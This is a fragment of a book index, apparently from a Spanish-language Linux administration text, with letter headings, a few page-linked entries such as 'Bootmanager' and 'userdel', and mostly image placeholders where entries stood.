



Arrancar . . . . . . . . . . . [142,](#page-157-0) [143](#page-158-0) Bootmanager . . . . . . . . . . . . . . [125](#page-140-0)















# **Q**



# **R**









### **S**






















userdel ..................... [117](#page-132-0)



#### **V**



## **W**





# **X**





